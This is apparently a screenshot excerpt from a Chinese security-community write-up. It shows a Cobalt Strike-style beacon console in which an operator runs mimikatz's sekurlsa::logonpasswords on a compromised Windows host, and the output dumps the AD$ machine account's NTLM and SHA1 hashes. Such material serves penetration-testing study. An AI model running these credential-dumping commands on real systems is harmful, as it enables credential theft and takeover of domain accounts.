 Event Log X Beacon 192.168.43.156@2056 X Beacon 192.168.43.136@4032 X
[02/05 04:14:27] beacon> logonpasswords
[02/05 04:14:27] [*] Tasked beacon to run mimikatz's sekurlsa::logonpasswords command
[02/05 04:15:03] [+] host called home, sent: 313611 bytes
[02/05 04:15:07] [+] received output:
Authentication Id : 0 ; 64418 (00000000:0000fba2)
Session : Interactive from 1
User Name : DWM-1
Domain : Window Manager
Logon Server : (null)
Logon Time : 2024/2/5 0:23:49
SID : S-1-5-90-0-1
msv :
[00000003] Primary
* Username : AD$
* Domain : ENDLESSPARADOX
* NTLM : c783a03c8f07f1d75c2b741cd93fe8c0
* SHA1 : bd6c504a29123baa2a26576898cf5dbac170ae62
tspkg :
wdigest :
* Username : AD$
* Domain : ENDLESSPARADOX
* Password : (null)
[AD] - x64 | SYSTEM * | 4032 - x86
beacon>
先知社区